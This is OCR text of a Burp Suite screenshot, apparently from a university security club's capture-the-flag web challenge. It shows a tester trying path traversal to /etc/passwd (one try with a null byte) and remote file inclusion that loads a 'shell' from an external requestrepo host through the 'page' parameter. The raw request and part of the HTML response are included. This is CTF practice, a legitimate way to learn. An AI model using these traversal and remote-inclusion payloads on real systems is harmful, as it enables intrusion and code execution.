 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn InQL JWT Editor JSON Web Tokens JOSEPH
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
135 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 5202
134 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 4215
133 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 5168
132 http://chall.tlualgose... GET /index.php?page=../../../../../etc/passwd%00 ✓ 200 5412
131 http://chall.tlualgose... GET /index.php?page=../../../../../etc/passwd ✓ 200 5412
130 http://chall.tlualgose... GET /index.php?page=admin ✓ 200 5493
122 http://chall.tlualgose... GET /index.php?page=about ✓ 200 12298
118 http://chall.tlualgose... GET /index.php?page=about ✓ 200 12298
117 http://chall.tlualgose... GET /favicon.ico 404 500
114 http://chall.tlualgose... GET /js/main.js 200 6322
113 http://chall.tlualgose... GET /js/jquery.magnific-popup.min.js 200 20544
Request
Pretty Raw Hex \n
1 GET /index.php?page=
https://wtnbqkz9.requestrepo.com/shell HTTP/1.1
2 Host: chall.tlualgosec.com:1337
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: _ga=GA1.1.1079596888.1756536692;
_ga_2HEES3H78K=
GS2.1.s1756536692$o1$g1$t1756539222$j60$l0$h0;
PHPSESSID=4d6920e06cc88dd0473121be710d8410;
session=61646d696e74544153
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
52
53 <header class="site-navbar py-3" role="banner"
>
54
55 <div class="container">
56 <div class="row align-items-center">
57
58 <div class="col-11 col-xl-2">
59 <h1 class="mb-0">
<a href="index.php" class="
text-white h2 mb-0">
CLB TAS
</a>
</h1>
60 </div>
61 <div class="col-12 col-md-10 d-none
d-xl-block">
62 <nav class="site-navigation
position-relative text-right" role="
navigation">
63
64 <ul class="site-menu js-clone-nav
mx-auto d-none d-lg-block">
65 <li class="active">
<a href="index.php">
Trang chủ
</a>
</li>
66 <li>
<a href="index.php?page=about">
Giới thiệu
</a>
</li>
67 <li>
<a href="index.php?page=tas">
Search 0 highlights
Inspector
Notes
Event log (4) All issues (32) Memory: 213.8MB
CLB TAS - CLB Thuật toán và A
view-source:chall.tlualgosec.co
CLB TAS - CLB Thuật toán và A
Not secure chall.tlualgosec.com:1337/index.php?page=https://wtnbqkz9.requestrepo.com/shell
TOÀN THÔNG TIN
Đại học Thủy Lợi
THAM GIA TAS NGAY HÔM NAY
TLU ALGORITHM &
TLU ALGO
TLU ALGO
TLU ALGO
TLU ALGO
TLU ALGOR
TLU ALGOR
TLU ALGORITHM
TAS
Copyright ©2025 TAS - Câu lạc bộ Thuật toán và An toàn thông tin Đại học Thủy Lợi
</>